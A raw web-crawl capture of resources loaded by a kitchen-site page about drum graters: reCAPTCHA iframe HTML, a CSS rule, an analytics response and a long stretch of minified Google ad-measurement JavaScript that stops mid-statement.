

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wu3_xihGcA6TYdgJlhxhlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763048671612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://specialmagickitchen.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=1752145866
body_size: 91
content:
.td-newsmag-tech #td-theme-settings .td-skin-buy a{background-color:#0a9e01}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=158328838&t=pageview&_s=1&dl=https%3A%2F%2Fspecialmagickitchen.com%2Fwhat-is-a-drum-grater%2F&ul=en-us%40posix&dt=What%20is%20a%20drum%20grater%3F%20-%20Special%20Magic%20Kitchen&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=416140557&gjid=776905855&cid=369079005.1763048669&tid=UA-57378619-23&_gid=534178510.1763048669&_r=1&_slc=1&z=1306376725
body_size: -452
content:
2,cG-62WP1JZQTD

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://pagead2.googlesyndication.com/pagead/js/r20251111/r20190131/rum_fy2021.js
body_size: 20821
content:
(function(){'use strict';var aa={};/* 
 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var p=this||self;function ba(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=p,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function ca(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"}function da(a){return a};var ea;let fa;function ha(a){return(fa||(fa=new TextEncoder)).encode(a)};function ja(a){p.setTimeout(()=>{throw a;},0)};function ka(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};var la=ba(610401301,!1),ma=ba(748402147,!0);function na(){var a=p.navigator;return a&&(a=a.userAgent)?a:""}var oa;const pa=p.navigator;oa=pa?pa.userAgentData||null:null;function q(a){return na().indexOf(a)!=-1};function ra(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(let c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1}function v(a,b){const c=a.length,d=typeof a==="string"?a.split(""):a;for(let e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)}function va(a,b){const c=a.length,d=[];let e=0;const f=typeof a==="string"?a.split(""):a;for(let g=0;g<c;g++)if(g in f){const h=f[g];b.call(void 0,h,g,a)&&(d[e++]=h)}return d} 
function z(a,b){const c=a.length,d=Array(c),e=typeof a==="string"?a.split(""):a;for(let f=0;f<c;f++)f in e&&(d[f]=b.call(void 0,e[f],f,a));return d}function wa(a,b){a:{const c=a.length,d=typeof a==="string"?a.split(""):a;for(let e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return b<0?null:typeof a==="string"?a.charAt(b):a[b]} 
function xa(a,b){for(let d=1;d<arguments.length;d++){const e=arguments[d];var c=ca(e);if(c=="array"||c=="object"&&typeof e.length=="number"){c=a.length||0;const f=e.length||0;a.length=c+f;for(let g=0;g<f;g++)a[c+g]=e[g]}else a.push(e)}}function ya(a,b){a.sort(b||za)}function za(a,b){return a>b?1:a<b?-1:0};function Aa(a){Aa[" "](a);return a}Aa[" "]=function(){};var Ba=na().toLowerCase().indexOf("webkit")!=-1&&!q("Edge");const Ea={};let Fa=null;function Ga(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};let Ia=void 0;function Ja(a){a=Error(a);Ga(a,"warning");return a}function Ka(a,b){if(a!=null){var c=Ia??(Ia={});var d=c[a]||0;d>=b||(c[a]=d+1,a=Error(),Ga(a,"incident"),ja(a))}};function La(a,b=!1){return b&&Symbol.for&&a?Symbol.for(a):a!=null?Symbol(a):Symbol()}var Ma=La(),Na=La(),Oa=La(),Pa=La("m_m",!0);const C=La("jas",!0);var D;const Qa=[];Qa[C]=7;D=Object.freeze(Qa);var Ra={};function E(a,b){return b===void 0?a.g!==Sa&&!!(2&(a.j[C]|0)):!!(2&b)&&a.g!==Sa}const Sa={};var Ta=Object.freeze({});function Ua(a,b,c){const d=b&128?0:-1,e=a.length;var f;if(f=!!e)f=a[e-1],f=f!=null&&typeof f==="object"&&f.constructor===Object;const g=e+(f?-1:0);for(b=b&128?1:0;b<g;b++)c(b-d,a[b]);if(f){a=a[e-1];for(const h in a)Object.prototype.hasOwnProperty.call(a,h)&&!isNaN(h)&&c(+h,a[h])}}var Va={};function Wa(a){a.Ca=!0;return a};var Xa=Wa(a=>typeof a==="number"),Ya=Wa(a=>typeof a==="string");function H(a){if(Ya(a)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(a))throw Error(String(a));}else if(Xa(a)&&!Number.isSafeInteger(a))throw Error(String(a));return BigInt(a)}var ab=Wa(a=>a>=Za&&a<=$a);const Za=BigInt(Number.MIN_SAFE_INTEGER),$a=BigInt(Number.MAX_SAFE_INTEGER);let I=0,J=0;function bb(a){const b=a>>>0;I=b;J=(a-b)/4294967296>>>0}function cb(a){if(a<0){bb(-a);a=I;var b=J;b=~b;a?a=~a+1:b+=1;const [c,d]=[a,b];I=c>>>0;J=d>>>0}else bb(a)}function db(a,b){b>>>=0;a>>>=0;var c;b<=2097151?c=""+(4294967296*b+a):c=""+(BigInt(b)<<BigInt(32)|BigInt(a));return c}function eb(){var a=I,b=J,c;b&2147483648?c=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):c=db(a,b);return c} 
function fb(a){a.length<16?cb(Number(a)):(a=BigInt(a),I=Number(a&BigInt(4294967295))>>>0,J=Number(a>>BigInt(32)&BigInt(4294967295)))};const gb=typeof BigInt==="function"?BigInt.asIntN:void 0,hb=Number.isSafeInteger,ib=Number.isFinite,jb=Math.trunc;function kb(a){if(a==null||typeof a==="boolean")return a;if(typeof a==="number")return!!a}const lb=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function mb(a){switch(typeof a){case "bigint":return!0;case "number":return ib(a);case "string":return lb.test(a);default:return!1}} 
function nb(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return ib(a)?a|0:void 0}function ob(a){a=jb(a);if(!hb(a)){cb(a);var b=I,c=J;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);const d=c*4294967296+(b>>>0);b=Number.isSafeInteger(d)?d:db(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a} 
function pb(a){var b=jb(Number(a));if(hb(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));b=a.length;(a[0]==="-"?b<20||b===20&&a<="-9223372036854775808":b<19||b===19&&a<="9223372036854775807")||(fb(a),a=eb());return a}function qb(a){if(a==null)return a;const b=typeof a;if(b==="bigint")return String(gb(64,a));if(mb(a)){if(b==="string")return pb(a);if(b==="number")return ob(a)}}function rb(a){if(typeof a!=="string")throw Error();return a} 
function sb(a){return a==null||typeof a==="string"?a:void 0}function tb(a,b,c){if(a!=null&&a[Pa]===Ra)return a;if(Array.isArray(a)){var d=a[C]|0;c=d|c&32|c&2;c!==d&&(a[C]=c);return new b(a)}};function ub(a){return a};function vb(a,b,c,d){var e=d!==void 0;d=!!d;const f=[];var g=a.length;let h,k=4294967295,l=!1;const m=!!(b&64),r=m?b&128?0:-1:void 0;b&1||(h=g&&a[g-1],h!=null&&typeof h==="object"&&h.constructor===Object?(g--,k=g):h=void 0,!m||b&128||e||(l=!0,k=(wb??ub)(k-r,r,a,h,void 0)+r));b=void 0;for(e=0;e<g;e++){let t=a[e];if(t!=null&&(t=c(t,d))!=null)if(m&&e>=k){const n=e-r;(b??(b={}))[n]=t}else f[e]=t}if(h)for(let t in h){if(!Object.prototype.hasOwnProperty.call(h,t))continue;a=h[t];if(a==null||(a=c(a,d))== 
null)continue;g=+t;let n;m&&!Number.isNaN(g)&&(n=g+r)<k?f[n]=a:(b??(b={}))[t]=a}b&&(l?f.push(b):f[k]=b);return f}function xb(a){switch(typeof a){case "number":return Number.isFinite(a)?a:""+a;case "bigint":return ab(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){const b=a[C]|0;return a.length===0&&b&1?void 0:vb(a,b,xb)}if(a!=null&&a[Pa]===Ra)return yb(a);return}return a}let wb;function yb(a){a=a.j;return vb(a,a[C]|0,xb)};let zb,Ab;function Bb(a){switch(typeof a){case "boolean":return zb||(zb=[0,void 0,!0]);case "number":return a>0?void 0:a===0?Ab||(Ab=[0,void 0]):[-a,void 0];case "string":return[0,a];case "object":return a}} 
function Cb(a,b,c,d=0){if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");e=a[C]|0;if(ma&&1&e)throw Error("rfarr");2048&e&&!(2&e)&&Db();if(e&256)throw Error("farr");if(e&64)return(e|d)!==e&&(a[C]=e|d),a;if(c&&(e|=128,c!==a[0]))throw Error("mid");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1;const k=c[g];if(k!=null&&typeof k==="object"&&k.constructor===Object){b=e&128?0:-1;g-=b;if(g>=1024)throw Error("pvtlmt");for(var h in k)if(Object.prototype.hasOwnProperty.call(k, 
h))if(f=+h,f<g)c[f+b]=k[h],delete k[h];else break;e=e&-16760833|(g&1023)<<14;break a}}if(b){h=Math.max(b,f-(e&128?0:-1));if(h>1024)throw Error("spvt");e=e&-16760833|(h&1023)<<14}}}a[C]=e|64|d;return a}function Db(){if(ma)throw Error("carr");Ka(Oa,5)};function Eb(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[C]|0;a.length===0&&c&1?a=void 0:c&2||(!b||4096&c||16&c?a=Fb(a,c,!1,b&&!(c&16)):(a[C]|=34,c&4&&Object.freeze(a)));return a}if(a!=null&&a[Pa]===Ra)return b=a.j,c=b[C]|0,E(a,c)?a:Gb(a,b,c)?Hb(a,b):Fb(b,c)}function Hb(a,b,c){a=new a.constructor(b);c&&(a.g=Sa);a.i=Sa;return a}function Fb(a,b,c,d){d??(d=!!(34&b));a=vb(a,b,Eb,d);d=32;c&&(d|=2);b=b&16769217|d;a[C]=b;return a} 
function Ib(a){if(a.g!==Sa)return!1;var b=a.j;b=Fb(b,b[C]|0);b[C]|=2048;a.j=b;a.g=void 0;a.i=void 0;return!0}function K(a){if(!Ib(a)&&E(a,a.j[C]|0))throw Error();}function L(a,b){b===void 0&&(b=a[C]|0);b&32&&!(b&4096)&&(a[C]=b|4096)}function Gb(a,b,c){return c&2?!0:c&32&&!(c&4096)?(b[C]=c|2,a.g=Sa,!0):!1};const Jb=H(0);function Kb(a,b){a=Lb(a.j,b);if(a!==null)return a}function Lb(a,b,c,d){if(b===-1)return null;const e=b+(c?0:-1),f=a.length-1;let g,h;if(!(f<1+(c?0:-1))){if(e>=f)if(g=a[f],g!=null&&typeof g==="object"&&g.constructor===Object)c=g[b],h=!0;else if(e===f)c=g;else return;else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!Object.is(d,c))return h?g[b]=d:a[e]=d,d}return c}} 
function M(a,b,c,d,e){const f=c+(e?0:-1);var g=a.length-1;if(g>=1+(e?0:-1)&&f>=g){const h=a[g];if(h!=null&&typeof h==="object"&&h.constructor===Object)return h[c]=d,b}if(f<=g)return a[f]=d,b;d!==void 0&&(g=(b??(b=a[C]|0))>>14&1023||536870912,c>=g?d!=null&&(a[g+(e?0:-1)]={[c]:d}):a[f]=d);return b} 
function Mb(a,b,c,d,e){let f=a.j,g=f[C]|0;d=E(a,g)?1:d;e=!!e||d===3;d===2&&Ib(a)&&(f=a.j,g=f[C]|0);a=Nb(f,b);let h=a===D?7:a[C]|0,k=Ob(h,g);var l=4&k?!1:!0;if(l){4&k&&(a=[...a],h=0,k=N(k,g),g=M(f,g,b,a));let m=0,r=0;for(;m<a.length;m++){const t=c(a[m]);t!=null&&(a[r++]=t)}r<m&&(a.length=r);c=(k|4)&-513;k=c&=-1025;k&=-4097}k!==h&&(a[C]=k,2&k&&Object.freeze(a));return a=Pb(a,k,f,g,b,d,l,e)} 
function Pb(a,b,c,d,e,f,g,h){let k=b;f===1||(f!==4?0:2&b||!(16&b)&&32&d)?O(b)||(b|=!a.length||g&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==k&&(a[C]=b),Object.freeze(a)):(f===2&&O(b)&&(a=[...a],k=0,b=N(b,d),d=M(c,d,e,a)),O(b)||(h||(b|=16),b!==k&&(a[C]=b)));2&b||!(4096&b||16&b)||L(c,d);return a}function Nb(a,b,c){a=Lb(a,b,c);return Array.isArray(a)?a:D}function Ob(a,b){2&b&&(a|=2);return a|1}function O(a){return!!(2&a)&&!!(4&a)||!!(256&a)} 
function Qb(a,b,c,d){K(a);const e=a.j;M(e,e[C]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a}function Rb(a,b,c){var d=Sb;let e=a.get(d);if(e!=null)return e;e=0;for(let f=0;f<d.length;f++){const g=d[f];Lb(b,g)!=null&&(e!==0&&(c=M(b,c,e)),e=g)}a.set(d,e);return e}function Tb(a,b,c,d){let e=!1;d=Lb(a,d,void 0,f=>{const g=tb(f,c,b);e=g!==f&&g!=null;return g});if(d!=null)return e&&!E(d)&&L(a,b),d} 
function Ub(a,b,c){let d=a.j,e=d[C]|0;b=Tb(d,e,b,c);if(b==null)return b;e=d[C]|0;if(!E(a,e)){var f,g=b;const h=g.j,k=h[C]|0;E(g,k)?Gb(g,h,k)?f=Hb(g,h,!0):f=new g.constructor(Fb(h,k,!1)):f=g;f!==b&&(Ib(a)&&(d=a.j,e=d[C]|0),b=f,e=M(d,e,c,b),L(d,e))}return b}function Vb(a){a==null&&(a=void 0);return a}function Wb(a,b,c){var d=c=Vb(c);K(a);const e=a.j;M(e,e[C]|0,b,d);c&&!E(c)&&L(a.j)}function N(a,b){return a=(2&b?a|2:a&-3)&-273} 
function Xb(a,b,c,d){K(a);const e=a.j;var f=e,g=e[C]|0;const h=E(a,g)?1:2;h===2&&Ib(a)&&(f=a.j,g=f[C]|0);a=Nb(f,b);let k=a===D?7:a[C]|0;var l=Ob(k,g);const m=!(4&l);if(m){var r=a,t=g;const n=!!(2&l);n&&(t|=2);let x=!n,u=!0,w=0,y=0;for(;w<r.length;w++){const B=tb(r[w],c,t);if(B instanceof c){if(!n){const F=E(B);x&&(x=!F);u&&(u=F)}r[y++]=B}}y<w&&(r.length=y);l|=4;l=u?l&-4097:l|4096;l=x?l|8:l&-9}l!==k&&(a[C]=l,2&l&&Object.freeze(a));b=a=Pb(a,l,f,g,b,h,m,!0);d=d!=null?d:new c;b.push(d);f=c=b===D?7:b[C]| 
0;(d=E(d))?(c&=-9,b.length===1&&(c&=-4097)):c|=4096;c!==f&&(b[C]=c);d||L(e)}function P(a,b){return kb(Kb(a,b))??!1}function Yb(a,b){return sb(Kb(a,b))??""}function Zb(a,b){a=Kb(a,b);return(a==null?a:ib(a)?a|0:void 0)??0}function $b(a,b,c){if(c!=null&&typeof c!=="boolean")throw Error(`Expected boolean but got ${ca(c)}: ${c}`);return Qb(a,b,c,!1)} 
function Q(a,b,c){if(c!=null)a:{if(!mb(c))throw Ja("int64");switch(typeof c){case "string":c=pb(c);break a;case "bigint":c=H(gb(64,c));break a;default:c=ob(c)}}return Qb(a,b,c,"0")}function ac(a,b,c){if(c!=null&&typeof c!=="string")throw Error();return Qb(a,b,c,"")}function R(a,b,c){if(c!=null){if(!ib(c))throw Ja("enum");c|=0}return Qb(a,b,c,0)};function bc(a){if(!a)return cc||(cc=new dc(0,0));if(!/^-?\d+$/.test(a))return null;fb(a);return new dc(I,J)}var dc=class{constructor(a,b){this.h=a>>>0;this.g=b>>>0}};let cc;function ec(a,b,c){for(;c>0||b>127;)a.g.push(b&127|128),b=(b>>>7|c<<25)>>>0,c>>>=7;a.g.push(b)}function S(a,b){for(;b>127;)a.g.push(b&127|128),b>>>=7;a.g.push(b)}var fc=class{constructor(){this.g=[]}length(){return this.g.length}end(){const a=this.g;this.g=[];return a}};function hc(a,b){b.length!==0&&(a.i.push(b),a.h+=b.length)}function ic(a,b){S(a.g,b*8+2);b=a.g.end();hc(a,b);b.push(a.h);return b}function jc(a,b){var c=b.pop();for(c=a.h+a.g.length()-c;c>127;)b.push(c&127|128),c>>>=7,a.h++;b.push(c);a.h++}var kc=class{constructor(){this.i=[];this.h=0;this.g=new fc}};function lc(){const a=class{constructor(){throw Error();}};Object.setPrototypeOf(a,a.prototype);return a}var mc=lc(),nc=lc(),oc=lc(),pc=lc(),qc=lc();var T=class{constructor(a){this.j=Cb(a,void 0,void 0,2048)}toJSON(){var a=yb(this);return a}};T.prototype[Pa]=Ra;T.prototype.toString=function(){return this.j.toString()};var U=class{constructor(a,b){this.g=a;a=da(mc);this.h=!!a&&b===a||!1}};function rc(a,b,c,d,e){b=sc(b,d);b!=null&&(c=ic(a,c),e(b,a),jc(a,c))}const tc=new U(rc,mc),uc=new U(rc,mc);var vc=Symbol(),wc=Symbol();let xc,yc; 
function zc(a){var b=Ac,c=Bc,d=a[vc];if(d)return d;d={};d.ua=a;d.R=Bb(a[0]);var e=a[1];let f=1;e&&e.constructor===Object&&(d.ea=e,e=a[++f],typeof e==="function"&&(d.ka=!0,xc??(xc=e),yc??(yc=a[f+1]),e=a[f+=2]));const g={};for(;e&&Array.isArray(e)&&e.length&&typeof e[0]==="number"&&e[0]>0;){for(var h=0;h<e.length;h++)g[e[h]]=e;e=a[++f]}for(h=1;e!==void 0;){typeof e==="number"&&(h+=e,e=a[++f]);let m;var k=void 0;e instanceof U?m=e:(m=tc,f--);if(m?.h){e=a[++f];k=a;var l=f;typeof e==="function"&&(e=e(), 
k[l]=e);k=e}e=a[++f];l=h+1;typeof e==="number"&&e<0&&(l-=e,e=a[++f]);for(;h<l;h++){const r=g[h];k?c(d,h,m,k,r):b(d,h,m,r)}}return a[vc]=d}function sc(a,b){if(a instanceof T)return a.j;if(Array.isArray(a))return Cb(a,b[0],b[1])};function Ac(a,b,c){a[b]=c.g}function Bc(a,b,c,d){let e,f;const g=c.g;a[b]=(h,k,l)=>g(h,k,l,f||(f=zc(d).R),e||(e=Cc(d)))}function Cc(a){let b=a[wc];if(!b){const c=zc(a);b=(d,e)=>Dc(d,e,c);a[wc]=b}return b}function Dc(a,b,c){Ua(a,a[C]|0,(d,e)=>{if(e!=null){var f=Ec(c,d);f?f(b,e,d):d<500||Ka(Na,3)}})} 
function Ec(a,b){var c=a[b];if(c)return c;if(c=a.ea)if(c=c[b]){c=Array.isArray(c)?c[0]instanceof U?c:[uc,c]:[c,void 0];var d=c[0].g;if(c=c[1]){const e=Cc(c),f=zc(c).R;c=a.ka?yc(f,e):(g,h,k)=>d(g,h,k,f,e)}else c=d;return a[b]=c}};var Fc=(a,b)=>{const c=new kc;Dc(a.j,c,zc(b));hc(c,c.g.end());a=new Uint8Array(c.h);b=c.i;const d=b.length;let e=0;for(let f=0;f<d;f++){const g=b[f];a.set(g,e);e+=g.length}c.i=[a];return a};function Gc(a,b){return new U(a,b)}function Hc(a,b,c,d,e){b=sc(b,d);b!=null&&(c=ic(a,c),e(b,a),jc(a,c))} 
var Ic=Gc(function(a,b,c){b=qb(b);if(b!=null){switch(typeof b){case "string":bc(b)}if(b!=null)switch(S(a.g,c*8),typeof b){case "number":a=a.g;cb(b);ec(a,I,J);break;case "bigint":c=BigInt.asUintN(64,b);c=new dc(Number(c&BigInt(4294967295)),Number(c>>BigInt(32)));ec(a.g,c.h,c.g);break;default:c=bc(b),ec(a.g,c.h,c.g)}}},pc),Jc=Gc(function(a,b,c){b=kb(b);b!=null&&(S(a.g,c*8),a.g.g.push(b?1:0))},nc),Kc; 
Kc=new U(function(a,b,c){if(Array.isArray(b)){var d=b[C]|0;if(!(d&4)){for(var e=0,f=0;e<b.length;e++){var g=sb(b[e]);g!=null&&(b[f++]=g)}f<e&&(b.length=f);e=(d|5)&-1537;e!==d&&(b[C]=e);e&2&&Object.freeze(b)}}else b=void 0;if(b!=null)for(d=0;d<b.length;d++)f=a,g=c,e=b[d],e!=null&&(e=ha(e),S(f.g,g*8+2),S(f.g,e.length),hc(f,f.g.end()),hc(f,e))},oc); 
var Lc=Gc(function(a,b,c){b=sb(b);b!=null&&(b=ha(b),S(a.g,c*8+2),S(a.g,b.length),hc(a,a.g.end()),hc(a,b))},oc),Mc=function(a,b,c=mc){return new U(b,c)}(function(a,b,c,d,e){if(a.g()!==2)return!1;var f=a.h;d=Cb(void 0,d[0],d[1]);var g=b[C]|0;if(g&2)throw Error();const h=g&128?Va:void 0;let k=Nb(b,c,h),l=k===D?7:k[C]|0,m=Ob(l,g);if(2&m||O(m)||16&m)m===l||O(m)||(k[C]=m),k=[...k],l=0,m=N(m,g),M(b,g,c,k,h);m&=-13;m!==l&&(k[C]=m);k.push(d);f.call(a,d,e);return!0},function(a,b,c,d,e){if(Array.isArray(b)){for(let f= 
0;f<b.length;f++)Hc(a,b[f],c,d,e);a=b[C]|0;a&1||(b[C]=a|1)}}),Nc=new U(Hc,mc),Oc=Gc(function(a,b,c){b=nb(b);if(b!=null)if(b=parseInt(b,10),S(a.g,c*8),a=a.g,c=b,c>=0)S(a,c);else{for(b=0;b<9;b++)a.g.push(c&127|128),c>>=7;a.g.push(1)}},qc);function Pc(a){return function(){return Fc(this,a)}};function Qc(a,b){if(a)for(const c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)}function Rc(a,b){if(a)return Object.keys(a).find(c=>Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c))};function Sc(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{Aa(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch{return!1}}function Tc(a){return Sc(a.top)?a.top:null};function Uc(a){let b=!1,c;return function(){b||(c=a(),b=!0);return c}}function Vc(a){function b(){d=p.setTimeout(c,1E3);let g=f;f=[];a.apply(void 0,g)}function c(){d=0;e&&(e=!1,b())}let d=0,e=!1,f=[];return function(g){f=arguments;d?e=!0:b()}};/* 
 
 Copyright Google LLC 
 SPDX-License-Identifier: Apache-2.0 
*/ 
let Wc=globalThis.trustedTypes,Xc;function Yc(){let a=null;if(!Wc)return a;try{const b=c=>c;a=Wc.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(b){}return a};var Zc=class{constructor(a){this.g=a}toString(){return this.g+""}};function $c(a){var b;Xc===void 0&&(Xc=Yc());a=(b=Xc)?b.createScriptURL(a):a;return new Zc(a)};function ad(a=document){a=a.querySelector?.("script[nonce]");return a==null?"":a.nonce||a.getAttribute("nonce")||""};function bd(a,...b){if(b.length===0)return $c(a[0]);let c=a[0];for(let d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return $c(c)};function cd(a,b=document){return b.createElement(String(a).toLowerCase())};function dd(a){a=a&&a.toString&&a.toString();return typeof a==="string"&&a.indexOf("[native code]")!=-1};function ed(a){return Array.prototype.reduce.call(arguments,function(b,c){return b+c},0)}function fd(a){return ed.apply(null,arguments)/arguments.length};function gd(a,b){this.x=a!==void 0?a:0;this.y=b!==void 0?b:0}gd.prototype.equals=function(a){return a instanceof gd&&(this==a?!0:this&&a?this.x==a.x&&this.y==a.y:!1)};gd.prototype.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};gd.prototype.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};gd.prototype.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};function hd(a,b){this.width=a;this.height=b}hd.prototype.aspectRatio=function(){return this.width/this.height};hd.prototype.isEmpty=function(){return!(this.width*this.height)};hd.prototype.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};hd.prototype.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};hd.prototype.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};function id(a){for(const b in a)delete a[b]};function jd(a){for(;a&&a.nodeType!=1;)a=a.previousSibling;return a}function kd(a){return a.nodeType==9?a:a.ownerDocument||a.document}function ld(a){var b=md;a&&(a=a.parentNode);let c=0;for(;a&&c<=6;){if(b(a))return a;a=a.parentNode;c++}return null}function nd(a){this.g=a||p.document||document};function od(a,b,c,d){this.left=a;this.top=b;this.width=c;this.height=d}od.prototype.ceil=function(){this.left=Math.ceil(this.left);this.top=Math.ceil(this.top);this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};od.prototype.floor=function(){this.left=Math.floor(this.left);this.top=Math.floor(this.top);this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this}; 
od.prototype.round=function(){this.left=Math.round(this.left);this.top=Math.round(this.top);this.width=Math.round(this.width);this.height=Math.round(this.height);return this};function pd(a){try{return a.getBoundingClientRect()}catch(b){return{left:0,top:0,right:0,bottom:0}}}function qd(a){const b=a.offsetWidth,c=a.offsetHeight,d=Ba&&!b&&!c;return(b===void 0||d)&&a.getBoundingClientRect?(a=pd(a),new hd(a.right-a.left,a.bottom-a.top)):new hd(b,c)};var rd=Uc(()=>{let a=!1;try{const b=Object.defineProperty({},"passive",{get(){a=!0}});p.addEventListener("test",null,b)}catch(b){}return a});function sd(a){return a?a.passive&&rd()?a:a.capture||!1:!1}function td(a,b,c,d){typeof a.addEventListener==="function"&&a.addEventListener(b,c,sd(d))}function ud(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,sd())};function vd(a,b){a.google_image_requests||(a.google_image_requests=[]);const c=cd("IMG",a.document);c.src=b;a.google_image_requests.push(c)};var wd=class{constructor(a,b){this.error=a;this.meta={};this.context=b.context;this.msg=b.message||"";this.id=b.id||"jserror"}};function xd(a){let b=a.toString();a.name&&b.indexOf(a.name)==-1&&(b+=": "+a.name);a.message&&b.indexOf(a.message)==-1&&(b+=": "+a.message);if(a.stack)a:{a=a.stack;var c=b;try{a.indexOf(c)==-1&&(a=c+"\n"+a);let d;for(;a!=d;)d=a,a=a.replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");b=a.replace(RegExp("\n *","g"),"\n");break a}catch(d){b=c;break a}b=void 0}return b};const yd=RegExp("^https?://(\\w|-)+\\.cdn\\.ampproject\\.(net|org)(\\?|/|$)");var 